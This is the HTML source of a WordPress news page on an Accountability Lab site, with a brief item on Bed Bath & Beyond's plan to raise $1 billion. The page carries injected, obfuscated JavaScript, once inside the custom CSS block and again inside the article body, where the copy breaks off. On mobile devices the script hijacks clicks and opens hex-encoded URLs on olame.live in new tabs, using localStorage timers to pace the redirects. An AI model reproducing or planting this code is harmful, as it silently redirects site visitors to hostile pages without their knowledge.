					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ur-submit-button {
	background-color: #ff6701;
	color: #ffffff;
	border-radius: 20px;
	width: 25%
}
.ur-submit-button:hover {
	background-color: #fcb900;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,select,textarea,#wpmem_reg fieldset,#wpmem_login fieldset,#bbpress-forums ul.bbp-forums{font-family:"Open Sans";font-weight:400;font-style:normal;color:#52576d;font-size:16px;}body{background-color:#fff;}.ghost,#comments .navigation a,a.page-numbers,.page-numbers.dots,.postinfo .mc4wp-form,.tmnf_tags a,#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{background-color:#fcfcfc;}a,#bbpress-forums a{color:#333e63;}a:hover,#bbpress-forums a:hover{color:#ff6701;}a:active,#bbpress-forums a:active{color:#000;}.tmnf_entry p a,.tmnf_entry ol a,.tmnf_entry ul a,.elementor-text-editor a{color:#ff6701;}.tmnf_border,.head_logo_below #header.tmnf_border,.event_header p,input, textarea,select,.sidebar_item li,.comment-body,.tagcloud a,.page-numbers,.nav_item a,.tmnf_tags a,.postinfo .mc4wp-form,table,table th,table td,.wp-block-search .wp-block-search__input,#bbpress-forums ul.bbp-topics,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-color:#efefef;}#sidebar,.post-pagination span{color:#5b5f77;}.widgetable a{color:#0b314f;}.widgetable a:hover{color:#ff6701;}#header,.header_transparent .tmnf_menu_row.scrollDown{background-color:#fff;}.logo a,.header_ad,.header_ad a,#header .tmnf_social_icons li a{color:#333e63;}.nav>li>a,.header_icon a{font-family:Jost;font-weight:600;font-style:normal;color:#333e63;font-size:15px;}.header_icon a i{color:#ff6701;}.nav li.current-menu-item>a,.nav >li>a:hover,#main-nav li.current-menu-ancestor>a{border-color:#fea82f;}#header.tmnf_border,.tmnf_menu_row,.header_icon,.tmnf_respo_magic #navigation,#header .tmnf_social_icons li a{border-color:#f2f2f2;}.nav li ul{background-color:#ffc288;}.nav>li>ul:after,.nav > li.mega:hover::after{border-left-color:#ffc288;}body.rtl .nav>li>ul:after,body.rtl .nav > li.mega:hover::after{border-right-color:#ffc288;}.nav ul li>a,.tmnf_tagline{font-family:Jost;font-weight:400;font-style:normal;color:#702403;font-size:14px;}.show-menu,#main-nav>li.special>a{background-color:#ff6701;}.show-menu:hover,#main-nav>li.special>a:hover{background-color:#fea82f;}.show-menu,#main-nav>li.special>a,#main-nav>li.special>a:hover i{color:#fff;}#titles{width:180px;}#titles .logo{margin-top:20px;margin-bottom:13px;}#navigation>ul,.header_icon{padding-top:10px;padding-bottom:0px;}body.tmnf_respo_magic #navigation{background-color:#000;}body.tmnf_respo_magic #navigation #main-nav a{color:#fff;}#footer,#footer .searchform input.s,.footop-right{background-color:#252633;}#footer p,#footer,#footer h4,#footer .bottom-menu a{color:#a7afd6;}#footer a,#footer a span,#footer h2,#footer h3,#footer .meta,#footer .meta a,#footer .searchform input.s,.footop ul.social-menu li span{color:#d0d8ef;}#footer a:hover,#footer a:hover span{color:#ff6701;}#footer .tmnf_border,.footer_icons,.tmnf_foocol li,#footer a,#footer .tmnf_social_icons li a,#footer .searchform input.s,#footer input,#footer table,#footer table th,#footer table td{border-color:#3d3d51;}.footop{background-color:#92ece5;}#footop h2,.footop-left a,#foo-spec{color:#6d131a;}h1.logo{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:22px;}.large_title,.tmnf_titles_are_large h3{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:55px;}.medium_title,.tmnf_titles_are_medium h3,.footer_button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}.small_title,.tmnf_titles_are_small h3,.post_nav_text,.tptn_title,body .wrapper .um .um-button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:18px;}#submit,.tmnf_social_icons li a span,.mainbutton,.show-menu span,.tmnf_view_all{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:15px;}h1{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:36px;}h2,blockquote{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:30px;}h3{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:24px;}h4{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}h5,a.bbp-forum-title,a.bbp-topic-permalink{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:20px;}h6{font-family:Jost;font-weight:500;font-style:normal;color:#2f3242;font-size:18px;}.tmnf_meta,.crumb,.post_nav_text span,.tmnf_tags,.tptn_date,.bbp-breadcrumb{font-family:Jost;font-weight:500;font-style:normal;color:#777e89;font-size:11px;}.tmnf_meta a{color:#1c1e30;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,h4.widget>span:after,body .wrapper .um .um-button{background-color:#ffb44c;}.main-breadcrumbs span::after{color:#ffb44c;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,.tmnf_meta_categs a,body .wrapper .um .um-button{color:#000;}.ribbon,a.mainbutton,.owl-nav>div,.cat_nr,#respond #submit,.page-numbers.current,#submit,input[type="submit"],input.button,button.submit,#comments .navigation a,.comment .reply a,.post_pagination_inn,.tmnf_social_icons li a:hover,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{background-color:#6d131a;}input.button,button.submit,.page-link>span{border-color:#6d131a;}.tmnf_view_all,.main_breadcrumbs span:after{color:#6d131a;}.ribbon,.ribbon a,a.ribbon,.ribbon p,#footer .ribbon,a.mainbutton,button.submit,.owl-nav>div,.cat_nr,.page-numbers.current,.format-quote blockquote,.reply a,#respond #submit,input[type="submit"],.post_pagination p a span,.tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover span,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.meta_more a:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{background-color:#fea82f;}input.button:hover,button.submit:hover,.tmnf_tags a:hover{border-color:#fea82f;}#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.ribbon:hover p,#footer .ribbon:hover,.entry a.ribbon:hover,a.mainbutton:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{color:#000;}.imgwrap,.page_header_image,.post_nav_image,.item .sticky .item_inn,.event_item{background-color:#424851;}.page_header_image,.page_header_image a,.page_header_image h1,.page_header_image p,.page_header_image .main_breadcrumbs span,.page_header_image .tmnf_archive_subtitle,.post_nav_image .arrow,.mag_item_overlay.has-post-thumbnail .item_inn a,.mag_item_overlay.has-post-thumbnail .item_inn p,.item .sticky .item_inn,.item .sticky .item_inn a,.item .sticky .item_inn p,.item .sticky:before,.evnt_date span{color:#fdfff9;}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

     
<body class="wp-singular post-template-default single single-post postid-33584 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-knowbase user-registration-page elementor-default elementor-kit-5">

<div class="wrapper_main header_fullwidth upper head_logo_next tmnf-sidebar-active tmnf-sidebar-flyoff-fix ">
   
    <div id="header" class="tmnf_border tmnf_tranz" itemscope itemtype="http://schema.org/WPHeader">
            
        <a class="screen-reader-text ribbon skip-link" href="#content_start">Skip to content</a>
    
     
			<div class="header_logo_next">
    
    	<div class="will_stick_wrap">

            <div class="tmnf_header_row tmnf_menu_row will_stick">
            
                <div class="tmnf_container tmnf_container_head">
                
                    <div class="tmnf_column tmnf_column_12">
                        
                                            <div id="titles" class="tranz2">
                    
                                                        
                        <a class="logo" href="https://aclcop.cloudware.ng/">
                        
                            <img class="tranz this_is_logo" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-Nigeria-Logo-1.png" alt="Accountability Lab Community of Practice"/>
                                
                        </a>
                        
                                            
                    </div><!-- end #titles  -->                
                        <div class="header-right">
                            
                                                <div class="tmnf_navigation_wrap show-menu-visible">
                    
                    	<div class="clearfix"></div> 
                        
						                    
                        <input type="checkbox" id="showmenu" aria-label="Open Menu">
                        <label for="showmenu" class="show-menu" tabindex="0"><i class="fas fa-bars"></i> <span>Menu</span></label>
                   
                        <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu"> 
                            
                            <ul id="main-nav" class="nav" role="menubar"><li id="menu-item-31283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31283"><a href="https://aclcop.cloudware.ng/about/">About Us</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31452"><a href="https://aclcop.cloudware.ng/forums/">Discussions</a></li>
<li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31750" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31750"><a href="https://aclcop.cloudware.ng/news/">Latest News</a></li>
</ul>                        
                        </nav>
                        
                        <div class="clearfix"></div>
                    
                    </div><!-- end .tmnf_navigation_wrap  -->                            
                        </div><!-- end .header-right  -->
                        
                    </div><!-- end .tmnf_column_12  -->
                    
                </div><!-- end .tmnf_container  -->
                
            </div><!-- end .tmnf_header_row  -->
        
        </div><!-- end .will_stick_wrap  -->
        
	</div><!-- end .header_logo_next  -->    
    <div class="clearfix"></div>
    
    </div><!-- end #header  -->

<div class="clearfix"></div>

<div class="wrapper p-border">
  
      
<div class="tmnf_single tmnf_sidebar_right" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://aclcop.cloudware.ng/2023/02/07/bed-bath-beyond-moves-to-raise-1-billion-to-avoid-bankruptcy/"/>

<div class="page_header page_header_plain">
    
    <div class="tmnf_container">
    
    	<div class="tmnf_column tmnf_column_12">
        
        	<div class="tmnf_post_head">

                <div class="main_breadcrumbs">
                
                    <span class="crumb crumb_home"><a href="https://aclcop.cloudware.ng/">Home</a></span>
		<span class="crumb crumb_category"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span><span class="crumb">Bed Bath &amp; Beyond moves to raise $1 billion to avoid bankruptcy</span>                    
                </div>
        
                <h1 class="post_title large_title"><span itemprop="name">Bed Bath &amp; Beyond moves to raise $1 billion to avoid bankruptcy</span></h1>
                	
				    
		<p class="tmnf_meta tmnf_meta_single ">
			<span class="post-date">February 7, 2023<span class="meta_divider">&bull;</span></span>
			<span class="author"></span>		</p>
	            
            </div>
        
        </div>
    
    </div>
        
</div>

<div id="tmnf_single_core" class="post-33584 post type-post status-publish format-standard hentry category-procurement-news">
   
    <div class="tmnf_container tmnf_container_vis">
    
    	<div id="content_start" class="tmnf_anchor"></div>

        <div id="content" class="tmnf_column tmnf_content">
            
            <div class="single_post_inn tmnf_border post-33584 post type-post status-publish format-standard hentry category-procurement-news">

	                         
    <div class="tmnf_entry" itemprop="text">
          
        <p>Bed Bath &amp; Beyond said on Monday it was planning to raise some $1 billion through an offering of preferred stock and warrants to stave off bankruptcy.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 